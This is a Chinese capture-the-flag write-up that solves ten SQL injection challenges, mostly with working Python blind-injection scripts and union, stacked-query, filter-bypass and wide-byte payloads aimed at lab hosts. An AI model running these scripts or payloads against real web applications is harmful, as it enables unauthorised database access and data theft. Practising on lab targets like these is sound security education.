EZSQL-1题解


这是道登录界面,有用户名和密码输入正确才能登录成功,但可想而知,题目可没有那么简单。

通过burp抓包后,在password=1参数后面加上payload。‘ or 1–+ 发送请求后,响应回页面的是Welcome admin。但没有显示任何数据,猜想可能是布尔型盲注,那么以下通过脚本爆破出flag。
import requests
import time
url = "http://docker.qingcen.net:43393/?username=admin&password=1' or "
flag = ''
headers = {
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7',
'Accept-Language': 'zh-CN,zh;q=0.9',
'Connection': 'keep-alive',
'Upgrade-Insecure-Requests': '1',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0',
'referer': 'http://docker.qingcen.net:43393/',
}
for i in range(1, 100):
time.sleep(0.06)
low = 32
high = 128
mid = (low + high) // 2
while low < high:
# 爆数据库名
#payload = f"ascii(mid(database(),{i},1))>{mid}--+"
# 爆表名
# payload = f"ascii(mid((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))>{mid}--+"
# 爆字段名
# payload = f"ascii(mid((select group_concat(column_name) from information_schema.columns where table_name='flag'),{i},1))>{mid}--+"
# 爆数据
#payload = f'ascii(mid((select group_concat(secret) from flag),{i},1))>{mid}--+'
r = requests.post(url + payload, headers, verify=False)
if 'Welcome admin' in r.text:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32 or mid == 127:
break
flag += chr(mid)
print("当前结果:", flag)
print("\n最终结果:", flag)EZSQL-2题解
界面和第一道一样,那么通过burp抓包试一下。

通过抓包进行修改参数,我发现本题过滤了空格以及–+注释。
空格和–+不能用了,可以通过/**/绕过空格,以及%23绕过sql注释;以下脚本爆破flag。
# 空格替换/**/
# 注释 %23
import requests
import time
url = "http://docker.qingcen.net:43412/?username=admin&password=1'/**/or/**/"
flag = ''
headers = {
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7',
'Accept-Language': 'zh-CN,zh;q=0.9',
'Connection': 'keep-alive',
'Upgrade-Insecure-Requests': '1',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0',
'referer': 'http://docker.qingcen.net:43393/',
}
for i in range(1, 100):
time.sleep(0.06)
low = 32
high = 128
mid = (low + high) // 2
while low < high:
# 爆数据库名
# payload = f"ascii(mid(database(),{i},1))>{mid}%23"
# 爆表名
# payload = f"ascii(mid((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()),{i},1))>{mid}%23"
# 爆字段名
# payload = f"ascii(mid((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name=0x666c6167),{i},1))>{mid}%23"
# 爆数据
#payload = f'ascii(mid((select/**/group_concat(secret)/**/from/**/flag),{i},1))>{mid}%23'
r = requests.post(url + payload, headers, verify=False)
if 'Welcome admin' in r.text:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32 or mid == 127:
break
flag += chr(mid)
print("当前结果:", flag)
print("\n最终结果:", flag)EZSQL-3题解
直接爆题,被过滤了or、union、select,双写大小写均可:oorr、oORr;其他与EZSQL-2同样过滤了空格和–+,通过以下脚本爆破flag。
import requests
import time
url = "http://docker.qingcen.net:43603/?username=admin&password=1'/**/oORr/**/"
flag = ''
headers = {
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7',
'Accept-Language': 'zh-CN,zh;q=0.9',
'Connection': 'keep-alive',
'Upgrade-Insecure-Requests': '1',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0',
'referer': 'http://docker.qingcen.net:43393/',
}
for i in range(1, 100):
time.sleep(0.06)
low = 32
high = 128
mid = (low + high) // 2
while low < high:
# 爆数据库名
# payload = f"ascii(mid(database(),{i},1))>{mid}%23"
# 爆表名
# payload = f"ascii(mid((selSELECTect/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()),{i},1))>{mid}%23"
# 爆字段名
# payload = f"ascii(mid((selSELECTect/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name=0x666c6167),{i},1))>{mid}%23"
# 爆数据
# payload = f"ascii(mid((selSELECTect/**/group_concat(secret)/**/from/**/flag),{i},1))>{mid}%23"
r = requests.post(url + payload, headers, verify=False)
if 'Welcome admin' in r.text:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32 or mid == 127:
break
flag += chr(mid)
print("当前结果:", flag)
print("\n最终结果:", flag)EZSQL-4题解

页面是一个员工查询界面,输入员工编号可以查询到信息。

查询id为1,输出包含id、name、department、salary信息。
// 测试是否有sql注入
id=1' or 1=1%23
// 爆当前数据库
id=1' union select 1,database(),3,4%23
// 爆表
id=1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3,4%23
// 爆字段
id=1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='flag'),3,4%23
// 爆flag
id=1' union select 1,(select flag from flag),3,4%23EZSQL-5题解

网站还是一个员工查询界面,通过员工id查询信息,和上题一致先payload一下。
// 上题payload
id=1' union select 1,2,3,4%23出现Illegal SQL injection提示,被过滤了select,这里可知上题的两张表名,通过修改表名显示内容。
// 已知上题 表名为 flag
'; PREPARE stmt FROM CONCAT('SEL', 'ECT * FROM flag'); EXECUTE stmt; --+利用prepare 将字符串当做sql语句执行,拼接字符串,通过execute 执行编译好的。
EZSQL-6题解
网页是一个输入用户名和密码的登录界面,那么直接脚本爆破。
import requests
import time
url = "http://docker.qingcen.net:44859/?username=admin&password=1' or "
flag = ''
for i in range(1, 100):
time.sleep(0.06)
low = 32
high = 128
mid = (low + high) // 2
while low < high:
# 爆数据库名
# payload = f"ascii(mid(database(),{i},1))>{mid}%23"
# 爆表名
# payload = f"ascii(mid((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()),{i},1))>{mid}%23"
# 爆字段名
# payload = f"ascii(mid((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name=0x666c6167),{i},1))>{mid}%23"
# 爆数据
# payload = f"ascii(mid((select/**/group_concat(flag)/**/from/**/flag),{i},1))>{mid}%23"
r = requests.post(url + payload)
if 'Login successful.' in r.text:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32 or mid == 127:
break
flag += chr(mid)
print("当前结果:", flag)
print("\n最终结果:", flag)EZSQL-7题解

查询id为1的员工,发现只显示查询成功返回的内容,那么确定是布尔盲注,通过以下脚本flag爆破。
import requests
import time
url = "http://docker.qingcen.net:45814/?id=-1' or "
flag = ''
for i in range(1, 100):
time.sleep(0.06)
low = 32
high = 128
mid = (low + high) // 2
while low < high:
# 爆数据库名
# payload = f"ascii(mid(database(),{i},1))>{mid}%23"
# 爆表名
# payload = f"ascii(mid((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()),{i},1))>{mid}%23"
# 爆字段名
# payload = f"ascii(mid((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name=0x666c6167),{i},1))>{mid}%23"
# 爆数据
# payload = f"ascii(mid((select/**/group_concat(flag)/**/from/**/flag),{i},1))>{mid}%23"
r = requests.post(url + payload)
if '查询成功' in r.text:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32 or mid == 127:
break
flag += chr(mid)
print("当前结果:", flag)
print("\n最终结果:", flag)EZSQL-8题解

查询后的数据无论对错,只显示文本内容,判断是一个无回显sql注入,通过时间型盲注,以下是时间型盲注脚本。
import requests
import time
url = "http://docker.qingcen.net:32956/"
result = ""
for i in range(1, 100):
low = 32
high = 127
while low < high:
mid = (low + high) // 2
# 爆数据库
# payload = f"' OR IF(ASCII(SUBSTR(DATABASE(),{i},1))>{mid}, SLEEP(3), 0)#"
# 爆表名
# payload = f"' OR IF(ASCII(SUBSTR((SELECT GROUP_CONCAT(table_name) from information_schema.tables where table_schema=DATABASE()),{i},1))>{mid}, SLEEP(3), 0)#"
# 爆字段
# payload = f"' OR IF(ASCII(SUBSTR((SELECT GROUP_CONCAT(column_name) from information_schema.columns where table_schema=DATABASE() AND table_name='flag'),{i},1))>{mid}, SLEEP(3), 0)#"
# 爆值
# payload = f"' OR IF(ASCII(SUBSTR((SELECT flag from flag),{i},1))>{mid}, SLEEP(3), 0)#"
try:
start = time.time()
requests.get(url, params={"id": payload}, timeout=10)
end = time.time()
if end - start > 2.5:
low = mid + 1
else:
high = mid
except:
time.sleep(0.5)
continue
if low <= 32:
break
result += chr(low)
print(result)EZSQL-9题解

本题被过滤了引号,都会在前面加入\转换,可以通过%df绕过,解析成汉字,从而绕过。在username后修改成sql注入,password随意。
// 测试哪个字段可以使用
%df' union select 1,2,3,4--
// 爆表名
%df' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3,4--
// 爆字段名
%df' union select 1,group_concat(column_name),3,4 from information_schema.columns where table_schema=database() and table_name=0x666c6167--
// 爆值
%df' union select 1,group_concat(id,name,passwd,secret),3,4 from flag--EZSQL-10题解

‘ or 1=1#注入后报错了 Warning: SQLite3::query(): Unable to prepare statement: 1, unrecognized token: “#” in/var/www/html/index.phpon line38。sqlite数据库的注释是两个减号 —

